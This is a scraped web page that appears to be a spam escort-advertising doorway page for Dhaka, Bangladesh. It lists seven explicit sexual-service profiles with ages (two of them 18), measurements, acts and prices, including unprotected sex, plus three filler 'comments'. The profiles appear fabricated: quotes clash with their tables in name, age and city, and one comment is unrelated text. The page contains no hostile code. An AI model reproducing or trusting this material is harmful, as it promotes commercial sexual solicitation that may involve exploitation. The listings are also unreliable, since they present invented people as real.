

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/bangladesh/Oral-teen-dhaka.php
body_size: 10008
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Prostitute in Dhaka - Eastern Girls </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">581 Girls in Bangladesh</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Girls</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Live sex</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Dhaka</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Prostitute in Dhaka
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>NEW hotties in Bangladesh: <a href="https://SPICYADZ.IN/bangladesh/Mature-teen-dhaka.php">Slut in Dhaka</a>, <a href="https://SPICYADZ.IN/bangladesh/Berta-erotic-massage-in-sylhet.php">Erotic massage in Sylhet</a>, <a href="https://SPICYADZ.IN/bangladesh/Mature-putan-narayanganj.php">Adult search in Narayanganj</a><br />
		<br />
<h2>Japanese Models Dhaka</h2>
<p><center><span style="font-size: 14pt;"><strong>Inga</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="chick Dhaka" src="https://SPICYADZ.IN/sluts/201.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Dhaka</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>180 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>85-60-86</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Fetish, For family couples, Fisting anal ⏳</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Anytime</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>400$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello beautiful people
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Agatha</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/222.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Dhaka</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Gangbang / Orgy, BDSM, Toys</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>130Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>440$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>Large</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I got skills that will keep you coming back for more
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Benigna</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/75.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Trampling Dhaka</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>32 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>62 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Smoking (Fetish), Dinner Dates, Role Play & Fantasy</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>140Doll</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>400$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>Natural</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello, I am Vika - I am 23 years old, just move to Warsaw
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Avril</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/46.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Bangladesh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 years</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>90-60-85</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Massage prostate, Striptease, Fisting anal</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>140Doll</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>480$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Croatian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
bonjour je m'appelle cassye, jolie,cultivйe, raffinйe, douce ,mais aussi sensuelle.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Noelia</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/36.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Bangladesh</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>30 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>169 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>57 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>310$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Anal Play, Cum in mouth, TOY PLAY</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>German</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>200$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>420$ </td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Domination (giving), Moresomes</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm a truly breathtaking young beauty with model looks, that radiates a sensual fascination and charme that takes your breath away.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Irene</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/170.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Dhaka</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 ❤️</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>+50$ </td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Rimming (receiving), Striptease pro😈, Striptease pro</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+taxi</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>130</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Lithuanian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Young and ready to have a good time
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Inga</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/205.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Dhaka</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 cm💕</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Tie & Tease, Domination (giving), Without condom</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-59-90</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>150</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Bondage</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>IБЂ™m outgoing very friendly loves to partyб  very confident kinky Irish girl wanting to playб</p></blockquote>
<blockquote><p>Before leaving for Dhaka , drop me few lines at bangla[ ]gmail. Don't forget to include a referential subject.</p></blockquote><blockquote><p>Hey +sexplanations team and sexplanaughts(sp? ! Are you public radio listeners. I heard a great story a few weeks ago (I think it was on This American Life about the word 'racism and how it relates to the concept of racism and current events. It's totally worth a listen.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Show Complete Base Sluts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/bangladesh/Oral-teen-dhaka.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/bangladesh/Oral-teen-dhaka.php#" title="22:27">12.03.2015</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/bangladesh/Oral-teen-dhaka.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/bangladesh/Carolina-call-girl-in-barisal.php'>Call girl in Barisal</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Whore of the month</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/325.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other Girls from Bangladesh</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/bangladesh/Flora-escort-in-khulna.php">Escort in Khulna</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bangladesh/Naked-putan-jessore.php">Call girl in Jessore</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bangladesh/barisal-INES.php">Brothels in Barisal</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bangladesh/Ebony-teen-pabna.php">Sex for money in Pabna</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/greece/Oral-putan-athens.php">Slut in Athens</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/liechtenstein/Fabien-hookers-in-vaduz.php">Hookers in Vaduz</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/montenegro/Students-Olesya-montenegro.php">Hookers in Montenegro</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/finland/Experienced-putan-finland.php">Prostitute in Finland</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/australia/Merry-teen-banbury.php">Prostitute in Banbury</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/liechtenstein/Verified-Beatrice-liechtenstein.php">Adult search in Liechtenstein</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/kyrgyzstan/Express-Ottavia-balykchy.php">Adult search in Balykchy</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/bosnia-and-herzegovina/Vip-teen-banja-luka.php">Slut in Banja Luka</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/nicaragua/Petite-Angelica-puerto-cabezas.php">Brothels in Puerto Cabezas</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
